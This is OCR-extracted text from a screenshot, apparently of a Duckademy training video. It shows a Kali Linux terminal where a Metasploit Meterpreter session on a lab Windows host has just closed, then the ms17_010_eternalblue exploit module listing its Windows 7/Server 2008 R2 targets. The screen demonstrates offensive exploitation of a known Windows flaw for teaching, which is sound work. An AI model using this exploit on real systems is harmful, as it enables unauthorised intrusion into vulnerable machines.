 Applications Places Oracle VM VirtualBox Tue Oct 30 17:29
Kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 12:29
DVDTools2
0180422
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.168.1
Tunnel adapter isatap.{568582D6-A613-43E0-81AA-6002E581E6A8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.168.28 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >
Duckademy
Right Ctrl